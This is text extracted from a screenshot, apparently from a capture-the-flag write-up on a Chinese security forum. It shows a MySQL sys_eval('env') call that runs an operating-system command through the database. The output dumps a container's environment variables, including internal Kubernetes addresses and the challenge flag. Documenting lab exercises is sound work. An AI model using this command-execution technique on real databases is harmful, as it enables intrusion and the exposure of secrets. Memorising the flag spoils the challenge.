 执行数据库命令
MySQL命令：
执行命令
执行结果：
sys_eval('env')
KUBERNETES_SERVICE_PORT=443 PHP_EXTRA_CONFIGURE_ARGS=--with-apxs2 --
disable-cgi KUBERNETES_PORT=tcp://10.14.224.1:443 MYSQL_HOME=/usr
APACHE_CONFDIR=/etc/apache2
HOSTNAME=endpoint-0b59722d005546e392dd3132f1e0160a-0 PHP_INI_DIR=/usr/local/
etc/php SHLVL=0 HOME=/root PHP_EXTRA_BUILD_DEPS=apache2-dev OLDPWD=/usr
PHP_LDFLAGS=-Wl,-O1 -pie PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -
D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PHP_VERSION=7.3.24
DASINIT=DASINIT GPG_KEYS=CBAF69F173A0FEA4B537F470D66C9593118BCCB6
F38252826ACD957EF380D39F2F7956BC5DA04B5D PHP_ASC_URL=https://www.php.net/
distributions/php-7.3.24.tar.xz.asc PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2 -
D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 _=/usr/bin/mysqld_safe
PHP_URL=https://www.php.net/distributions/php-7.3.24.tar.xz
KUBERNETES_PORT_443_TCP_ADDR=10.14.224.1 PATH=/usr/local/sbin:/usr/local/bin:/
usr/sbin:/usr/bin:/sbin:/bin KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_PROTO=tcp
KUBERNETES_SERVICE_PORT_HTTPS=443 KUBERNETES_PORT_443_TCP=tcp://
10.14.224.1:443 PWD=/var/lib/mysql PHPIZE_DEPS=autoconf dpkg-dev file g++ gcc libc-dev
make pkg-config re2c KUBERNETES_SERVICE_HOST=10.14.224.1
PHP_SHA256=78b0b417a147ab7572c874334d11654e3c61ec5b3f2170098e5db02fb0c89888
APACHE_ENVVARS=/etc/apache2/envvars
FLAG=DASCTF{95189169427727889255498330043115}
先知社区